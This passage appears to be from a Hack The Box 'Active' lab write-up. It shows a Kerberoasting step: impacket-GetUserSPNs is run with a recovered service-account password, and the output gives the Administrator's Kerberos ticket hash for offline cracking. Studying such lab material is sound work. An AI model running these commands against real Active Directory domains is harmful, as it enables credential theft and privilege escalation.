 ❯ impacket-GetUserSPNs active.htb/SVC_TGS:GPPstillStandingStrong2k18 -request
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName  Name           MemberOf                                                  Pa
--------------------  -------------  --------------------------------------------------------  --
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  20
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$bcf3e97101ab6435f4949cce4abe3a63$
9ec939c2d61074c820c3cf8d04d0ee32b6343137f33b7df0906357e2dc373121a3a7883ff4572a5c7a29a8462cd5652da
4eee1d98b77c4ef01791929e2b5248e0d1bf1000d8d7ee5961295f5d47a8fca38205266ee35a7b63295b0375e5d51504c
da87991fa0475649bfcdda86ed9a5f92afa38b520a4295cd3a6858d86b66660967d590791063249514a3dd4834ecaef40
f780550d0fe75b21a496e8f3e7ed70e773a9713a00e016bbfc9e68d26d9820c373bdf5be60e2ee9975ab65d700ae17174
c3316c36c8f9fba68b87150112550473c0c1951f057e53c5f1ae38190ce583adcf3f706b7efd4ea57d83c4c8219f5fb3a
4779c0770848c12b2f71d34504c2654fde1f124971460615816bca575168e67008f26a3510b47f32381aa20fe00fc4282
47c86e676516032429c17cf6b837f06b3128a344cd84fc2953d030ac3d09ba42f53fc03078d5d97c065551720ef99b02b
b6ea4f065776cba97d74afd6000b82d0bd1dcbe8c13cfb220577bed096befeaa6730f7f527c5c5c8aa1bc23453528fe62
4487f51245d807bb3b6da447e5283d4fa612b09c35af5f373388d581e1214056b21f6e359e7592aee1164d79d30659358
b79ee8c0e75a68f408530c7d13610ae2182c9e9963960e5d52666059a6a84963d6822673673ad7a5a903cfdebc64704a5